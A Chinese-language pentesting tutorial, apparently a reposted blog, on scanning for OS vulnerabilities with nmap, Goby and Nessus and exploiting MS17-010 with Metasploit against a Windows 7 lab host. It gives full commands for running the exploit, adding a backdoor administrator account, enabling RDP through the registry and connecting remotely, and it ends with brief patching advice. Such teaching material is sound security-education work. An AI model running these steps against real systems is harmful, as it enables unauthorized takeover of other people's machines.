操作系统漏洞发现

前言

不管是对于App来说,还是web站点来说,操作系统是必须的,对于任何一个站点,进行渗透,无非就是渗透如下几个方面:

- 操作系统,进行信息收集后,查看站点操作系统是否为最新版本,如果不是,在网上搜索,看当前操作系统是否有漏洞出现

- 系统软件,进行信息收集后,通过看站点所开放的端口,可以大致确定对方站点系统所使用的软件,入80端口,就是http服务端口,对方站点应该有web站点,开发8080对方站点可能有apache等软件,在网上查找,看当前apache版本是否有漏洞

- 第三方软件,如phpmyadmin,ssh工具等,看这个版本的软件是否有漏洞

- 最后一步才是对站点网站进行渗透,看网站是否有sql注入,逻辑漏洞等

如下是针对操作系统漏洞发现的类容:

一、操作系统漏洞发现

想要发现操作系统漏洞,不用想,肯定是工具扫描啊,推荐如下三款工具,namp,Goby,nessus。

1.1 namp

namp扫描教程



如上教程中的脚本利用就是操作系统漏洞扫描,如下是我扫描windows7靶机的结果,由于安装的是没有进行更新的windows,所以存在该漏洞,图如下所示:





2. Goby

Goby使用的是忍者操作系统上面的,忍者操作系统下载:忍者操作系统安装教程,进行漏洞扫描,就如下两步,把英文设置为中文之后,一切操作都非常简单,具体操作如下所示:

如上所示,点击开始就可以进行漏洞扫描了,全部扫描结果以可视化的方式进行展现,非常的人性化。

3. Nessus

Nessus是三款工具中最优秀的,Nessus的安装教程:Nessus安装教程,安装好之后就可以进行漏洞扫描了,其中的操作在安装教程中有说,我这里就不进行重新说明了:

二,进行渗透测试

2.1 使用工具进行渗透

1. metasploit

- 开启metasploit,及打开metasploit的控制台,使用如下两条命令:





service postgresql start # 开启数据库postgresqmsfconsole # 打开控制台 - 搜索ms17-010可以利用的漏洞模块,再次确定是否存在漏洞,如下所示:

search ms17-010 # 搜索模块use 3# 使用第三个模块,看目标主机是否存在这个漏洞(进一步的确定)show options # 查看需要设置的参数set rhost 192.168.93.134 # 设置参数,目标机器的IP地址为 192.168.93.134run # 进行攻击,exploit命令也可以



- 搜索ms17-010可以利用的漏洞模块,对漏洞进行攻击,控制目标机器,如下所示:依次使用如下几条命令

search ms17-010

use 0# 使用攻击模块攻击主机

show options

set rhost 192.168.93.134 设置攻击的目标地址

exploit

4. 进行提权等一系列操作

shell # 控制目标机器

net user root 123456 /add # 创建普通用户

net localgroup administrators root /add # 对普通用户进行提权



进行如下操作后,你打开windows目标机器,你会发现多了一个超级管理员用户如下所示:

5. 远程访问控制



首先输入

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f,打开目标机器的3389端口,该端口开放后就可以进行远程连接了:





开放端口之后,在新的终端进行远程桌面的连接,如下所示:

rdesktop 192.168.93.134:3389 # 进行远程连接目标机器,192.168.93.134是我目标机器的IP地址

如上再输入yes就是远程桌面的连接了,连接后的结果如下所示:

2.2 EXP

EXP是漏洞攻击的代码,可以进入如下两个网站进行查找,如下所示:

seebug漏洞平台

国家漏洞安全平台

漏洞利用数据库



2.3 复现文章

复现文章网上都有,直接寻找,如永恒之蓝:

搜索技巧:

信息搜集

三,操作系统漏洞修复

- 针对设计错误,微软公司会及时推出补丁程序,用户只需及时下载并安装即可,因此建议用户经常浏览微软的安全公告,并及时下载补丁。

- 对于设置错误,则应及时修改配置,使系统更加安全可靠。

版权归原作者 安全天天学 所有, 如有侵权,请联系我们删除。